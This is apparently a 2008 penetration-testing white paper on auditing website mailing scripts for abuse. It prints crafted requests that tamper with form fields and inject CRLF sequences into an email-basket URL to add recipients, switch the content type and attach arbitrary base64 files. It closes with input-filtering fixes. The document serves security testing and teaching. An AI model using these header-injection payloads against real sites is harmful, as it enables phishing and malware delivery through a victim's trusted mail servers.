

PURPLE PAPER

# **Auditing mailing scripts for web app pentesters**

**By Adrian Pastor 14 th July 2008**

[www.procheckup.com](http://www.procheckup.com/)

# Table of Contents





# <span id="page-2-0"></span>1 **Introduction**

It is common to find websites with features that allow visitors to email information to any address of his/her choice.

Common examples of such features include:

- o tell a friend
- o newsletter signups
- o email my wish list
- o email my shopping list
- o send this video to a friend
- $\circ$  etc  $\ldots$

As web application penetration testers, we need to audit these scripts for poor input validation, which might allow malicious users to use the target environment"s mail servers for phishing or spamming purposes.

Examples<sup>[1]</sup> of security issues that can be found on these scripts include  $-$  but are not limited to:

- o being able to set the sender"s email address to any value
- $\circ$  being able to submit the same email to several recipients simultaneously (by sending *only one HTTP request* to the site)
- o having full control of the e-mail"s subject and/or body

If a mailing script is vulnerable, any of the previous abuses might be possible by simply manipulating parameters that are submitted within HTTP requests. These parameters are usually formatted as type="text" or type="hidden" within HTML forms.

However, sometimes we are limited with what we can do when it comes to abusing a mailing script. This paper discusses a black box pentest performed on a live ecommerce environment. During this assessment, it was possible to perform the following through a CRLF injection (CRLFi) hole in what at first appeared to be a secure script:

- o change the email"s content type from plain text to HTML
- $\circ$  gain full control of the content of the email's body (even though it was supposed to be pre-set content)
- o be able to attach any type of files, including malicious executables

Since the script that was vulnerable to CRLFi uses the target organization"s servers to send emails, the attacker is able to use their mail servers to impersonate the victim entity and submit malicious attachments on their behalf. This is possible even though the attacker cannot connect to the "zombie" mail server directly.

Furthermore, email filtering policies might allow dangerous attachments from trusted domains. Such policies can be bypassed when sending emails from the domain of the targeted organization to any other email address within the same domain which is possible by exploiting a CRLFi hole in a mailing script as shown in this paper.

# <span id="page-3-0"></span>2 **Common abuses of mailing scripts**

#### <span id="page-3-1"></span>**2.1 "Tell a friend" form example**

**ProCheckUp** 

The following is an example of a "tell a friend" form that provides users too much control over the parameters of the email to be sent. In this case, users have full control of the sender's email address (from email address parameter), and can customize the email body (message parameter):

```
<form name="mailFriendFrm" action="/tellFriend.php?prodID=1" 
method="post">
       <input type="text" name="from_name" />
       <input type="text" name="from_email_address" />
       <input type="text" name="to_name" />
       <input type="text" name="to_email_address" />
       <textarea name="message" cols="40" rows="8"></textarea>
       <input type="image" src="b_send.gif" title=" Send " />
</form>
```
Which when submitted by a browser, would be translated into a HTTP request such as the following (irrelevant headers have been removed for clarity reasons):

```
POST /tellFriend.php?prodID=1 HTTP/1.1
from_name=Bad+Guy&from_email_address=spoofed%40target.foo&t
```
o\_name=Victim+User&to\_email\_address=victim%40target.foo&**mes sage=Social+engineering+message+goes+here%21**&x=43&y=39



# **ProCheckUp** Auditing mailing scripts for web app pentesters



# **Figure 1 Example of "tell a friend" form**

Some mailing scripts might include additional information that the user cannot control - at least in theory - in the body of the email sent. In such cases, the social engineering abuses (i.e.: phishing) are mitigated, since the attacker doesn't have full control of the content included in the email body.

For instance, a form such as the previous one allows users to tell a friend about a product available to purchase on the visited website. Thus, it would make sense that the script attached a link that points to the product in question in the email"s body. Whether or not the target script adds its own content to the email"s body is implementation-specific.



#### <span id="page-5-0"></span>**2.2 "Contact us" form example**

The following example is a "contact us" form that - although not designed to allow visitors to choose the recipient"s email address - it"s possible to do so with a bit of trickery due to poor design.

# My inquiry is related to:



SUBMIT CANCEL

#### **Figure 2 Example of "contact us" form**

By observing the HTML source code using a web browser, the following "hidden" input field is revealed:



Which allows malicious users to control the recipient's email address. This is only possible because the server-side mailing script trusts the input from the client which can obviously be manipulated with a bit of knowledge. Obviously, a "Contact us" form should not allow users to set the receiver's email address as emails would normally be sent to a fixed address.

The location of the server-side mailing script would be specified in the contact form"s "action" attribute:

```
<form action="/contactus.jsp" name="contactusForm" 
method="post">
```
The following are some techniques that could be used to manipulate the aforementioned mailto parameter:

- o Save the form locally, edit the value of the hidden parameter. (i.e.: from inquiries@target.foo to spammed.user@freemail.foo) and submit the form. Note: if the URL specified in the action attribute is relative, it would need to be changed to its absolute equivalent. i.e.: from /contactus.jsp to http://target.foo/contactus.jsp
- $\circ$  Intercept the "submit" request with a MITM proxy tool<sup>[2]</sup>, modify the value of the hidden parameter, and finally submit the request
- $\circ$  Use web browser add-ons<sup>[3]</sup> that allow you to edit properties of HTLM forms live (while on the visited website). Then finally submit the form

# 3 **Bypassing restrictions in mailing scripts via CRLF injection**

<span id="page-7-0"></span>It could occur that we are limited, regarding what parameters processed by the target mailing script can be set/tampered, and none of the previously-mentioned techniques work. For instance, in our case study, the tested live environment hosted an "email shopping basket" functionality. At first sight, the mailing script appeared to only allow users to set the e-mail's subject and *one* recipient's email address:

```
http://www.target.foo/action/email_basket?next-
url=myaccount&name=recipients%20name&email=pentester@prochec
kup.com&subject=My%20own%20subject
```
Requesting the previous URL would result in an email being sent from sales@target.foo to pentester@procheckup.com with the subject My own subject. The email's body would include the current contents of the shopping basket.

# <span id="page-7-1"></span>**3.1 Adding additional recipients**

The first issue identified, is that the email parameter wasn't being filtered for comma "," symbols, which allowed multiple recipients to be emailed simultaneously:

```
http://www.target.foo/action/email_basket?next-
url=myaccount&name=recipients%20name&email=pentester@prochec
kup.com,pentester2@procheckup.com&subject=My%20own%20subject
```
From email headers:

```
From: Sales <sales@target.foo>
To: pentester@procheckup.com, pentester2@procheckup.com
```
Note: a single space would automatically be added within the  $\text{To}$ : header between each recipient"s address even if not specified in the requested URL.

At this point, the restriction of a maximum number of one recipient had been defeated.



# <span id="page-8-0"></span>**3.2 Changing the content type**

Another restriction we wished to bypass was the content type of the email which was being set to plain text by the mailing script. Thus disallowing the composition of HTML emails with customized formatting, which would be ideal for phishing attacks.

From email headers:

```
Content-Type: text/plain; charset=utf-8
```
It turned out that the email basket script was vulnerable to CRLFi due to lack of input validation against the subject parameter:

```
http://www.target.foo/action/email_basket?next-
url=myaccount&name=recipients%20name&email=pentester@procheck
up.com,pentester2@procheckup.com&subject=My%20own%20subject%0
d%0aContent-Type:%20text/html;%20charset=utf-8
```
Which would result in the original Content-type header being ignored by email clients (tested on Thunderbird 2 and Outlook 2007), since the injected one is placed *before* the original one:

```
Subject: My own subject
Content-Type: text/html; charset=utf-8
Content-Type: text/plain; charset=utf-8
```
**Warning:** the examples in this paper were tested by requesting specially-crafted URLs within a web browser's address bar, which gets translated as a GET HTTP request by the browser. In this case, the vulnerable mailing script submits emails when requests are submitted as either GET or POST.

If the script you are auditing only accepts POST requests, you should be careful with percentage "%" characters, as they might be translated to "%25" by the browser, leading to the exploit failing, even if the target script is vulnerable to CRLFi.

The next step was to insert HTML content within the email"s body. Unfortunately, the mailing script was using a site-wide XSS-filtering routine, which would result in angle brackets being filtered. Therefore, although we managed to set the email"s content type to HTML, the risk was mitigated.

So what else could we do to insert unrestricted email content? The answer is *file attachments*. An email attachment is nothing more than the base64 string equivalent of the attached file"s binary data. Since base64 encoding doesn"t require angle brackets, it was the perfect solution to our problem. Now we could insert any type of content in emails without needing angle brackets including images, or even executables (if not blocked by a filtering gateway).

# <span id="page-9-0"></span>**3.3 Attaching arbitrary files**

Our final proof of concept did the following:

- o send the "shopping basket" email to several recipients simultaneously
- o set the body"s subject to "hacker safe?"
- o insert our customized message "NOT THAT SAFE REALLY!" in the body
- o attach the file "hacker\_safe.gif"

Since everything after the last boundary separator is ignored by email clients, the original body of the email (contents of shopping basket) is *not* displayed. Thus we gained full control of the body of the email and managed to add attachments:



http://www.target.foo/action/email\_basket?nexturl=myaccount&name=recipients%20name&email=pentester@procheckup.c om,pentester2@procheckup.com&subject=hacker%20safe?**%0d%0aContent-Type:%20multipart/mixed;boundary="------------ 030806070106060901060000"%0d%0aThis%20is%20a%20multipart%20message%20in%20MIME%20format.%0d%0a-------------- 030806070106060901060000%0d%0aContent-Type: text/plain;charset=ISO-8859-1;format=flowed%0d%0aContent-Transfer-Encoding:%207bit%0d%0a%0d%0aNOT%20THAT%20SAFE%20REALLY!%0d%0a%0d% 0a--------------030806070106060901060000%0d%0aContent-Type:%20image/gif;name="hacker\_safe.gif"%0d%0aContent-Transfer-Encoding:%20base64%0d%0aContent-Disposition:%20inline;filename="hacker\_safe.gif%0d%0aR0lGODlhMgAx APcAAAEBARMUEyYmJiQoJDMzMw5zAUBAQERIQ05OTlxcXGhpaGtra3p6ehq4BiD9A Wb1YIWIhpycnK2vrK6ursPDw8/Pz9ra2t/f38H9zvv7%2bv///wAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACwAAAAAMg AxAAAI/wAzCMxwoYLBgwgTKlzIEOGFCwMHSjgQAIDFixgzatzI8WKAAxIiSqjYsaT JkwNCEjxwMgDJkzAxHoBY4SXHAThd6tzp0mNGnRwD0GyJMUCBAg2SNoAAQcGBATZh Do0JAKmDq1cfYNiKQQKEqCantgzQACtWrVy3sqQq1iTUsmYdoE1LkW2GCjFdwjU7l 2vdmG1L6o0rN%2b1WBWA7Bu44OG7fw4k5Lg5KlvBjDGsB381b1bJhzFQBTN5YsYDn tBIGhB4ddG9Ww19XbzZp0zRfw5k14w1d%2bWza2LJ3h7b92m9oi6xLEp%2bL%2bLj o2c5towV%2bPLlJ01ohqHb%2bXDh3pM25d/8XD0AnzvPb7XonXx5qZMXQPfYkXREo UO6TBzj9SFF/Xf1NBeDfR1AdYCBOBj610WQHVKCdVwEokEFqAEBQgQQONtjURApc2 FSHGI5k0UsMXgCBhgFYWMFTFw4AwUQGSaAAAApcoABUHR4AwQXbkRjfRQM8FNKDCn ilYXsDVLASjXdNNFOIJPm4nkVBemVigyEeOYCBF0qQWo0nfmSQjSNKuVGQ2jkIokF FTuSlhjnW6JR%2bFbRZn5kapXSjVwGC5FSWeqbU1EEb6khheReNBhUAUC3KaEVbbr eogAKeJ2B7YLGGoKMj5uQRejlVil6mP14EUgUFHZqiQcA1mJBTCrH/JAADDAgwnkY NNqkkBFQqSdB2EhJ0kALBFnThAQlooKwGCUwWLIdOWRSsQDMymcGJT0UoELYUWaBB BBNoYEGJAnmoWooThiTis0yxFGyXLBlQKwXiThahrwKNlKSNIV3gbkQZzDjtthfRa wEB%2bR1ArIW/HiAQRNRaK%2bON1mr3FwHiEnBrUTteGVIFLgrr60jBVittvsRSjM AEEyBXKgC5DmRjktfi1K/CEV80cMQMiOvylBYZ6iViLmon7ZsgTSSTl0wrvQAFLXc XlX028VQeT1hHmZhQSxblXlE7uccTggn%2bdZ9MEIvInnw7uaVSvn%2btnRdIAIvc 0N14M/TQQAEBADs=%0d%0a--------------030806070106060901060000--**





# **Figure 3 Full control of email body and arbitrary attachments via CRLFi**

Finally, changing the extension of the attached file from '.gif' to '.exe' revealed another issue: dangerous extensions were *not* being blocked by a mail filtering gateway!

It is important to note that analysis of email headers wouldn"t help in tracking the source of this type of attack, since it's the *legitimate* mail server of the targeted company which is being used to deliver the emails.





# <span id="page-12-0"></span>**3.4 Solutions**

The attacks discussed in this paper were only possible because the vulnerable mailing script failed to filter CR "\r" and LF "\n" characters. Therefore, it is the developer's responsibility to filter such characters.

In general, developers should apply a *white-listing* approach to input filtering whenever feasible rather than black-listing. i.e.: only accept expected characters as opposed to filtering characters that are known to be harmful. By applying a whitelisting philosophy to input validation, applications are more likely to be protected against future attacks.

The safest solution is to *not* include input that can be manipulated from the client side (i.e.: email subject) in emails unless absolutely required.



#### 4 **Resources**

#### <span id="page-13-1"></span><span id="page-13-0"></span>**4.1 References**

- [1] Webbler CMS forms are susceptible to spamming and phishing abuses [http://www.procheckup.com/Vulnerability\\_PR07-21.php](http://www.procheckup.com/Vulnerability_PR07-21.php)
- [2] Paros MITM proxy <http://www.parosproxy.org/>
- [3] Firefox Web Developer Add-on <https://addons.mozilla.org/en-US/firefox/addon/60>

# <span id="page-13-2"></span>**4.2 Related literature**

CRLF Injection <http://snipurl.com/2uzof> [http://www.owasp.org/index.php/CRLF\\_Injection](http://www.owasp.org/index.php/CRLF_Injection)

Arbitrary header injection in PHP contact forms <http://www.astalavista.com/index.php?section=docsys&cmd=details&id=30>

E-mail Spoofing and CDONTS.NEWMAIL <http://snipurl.com/2uzp0>

MX Injection: Capturing and Exploiting Hidden Mail Servers <http://www.webappsec.org/projects/articles/121106.shtml>

Email Header Injection Attacks <http://snipurl.com/2ycxi>

<span id="page-14-0"></span>

# 5 **Credits and thanks**

Paper and research by Adrian Pastor.

The author wishes to thank the following individuals (in no special order) for their willingness to share knowledge and continuous feedback towards the author"s research:

Monsy Carlo, Richard Brain, Jan Fry, Amir Azam, Bruno Kovacs, Petko D. Petkov, David Kierznowski, Amit Klein, Sandro Gauci, Kevin Devine and Brandon Dixon.

# 6 **About the author and ProCheckUp Ltd.**

<span id="page-15-0"></span>Adrian "pagvac" Pastor, BSc (Hons) Computer-aided Engineering, has contributed to the IT security community for several years, although he has been involved with the hacker/security scene as a hobbyist since an early age.

Adrian is a recognized member of the white-hat hacker and IT security community. He has authored several papers, numerous vulnerability advisories and has spoken at events such as Hack in the Box, CONFidence, OWASP London chapter and Defcon DC4420.

His published research covers exciting topics such as cracking into embedded devices, web hacking, eavesdropping techniques, magstripes, and credit card security. Adrian's work has been featured in established media outlets such as BBC Radio 1, The Washington Post, Wired, Slashdot, PC Pro, The Register, PC World, CNET and many others.

Adrian currently works as a Senior White-hat Hacker specialized in vulnerability research, penetration testing, cutting edge security training, and finding simple solutions to complex problems.

ProCheckUp Ltd, is a UK leading IT security services provider specialized in penetration testing based in London. Since its creation in the year 2000, ProCheckUp has been committed to security research by discovering numerous vulnerabilities and authoring several technical papers.

ProCheckUp has published the biggest number of vulnerability advisories within the UK in the past two years.

More information about ProCheckUp"s services and published research can be found on:

<http://www.procheckup.com/Penetration-Testing.php> <http://www.procheckup.com/Vulnerabilities.php>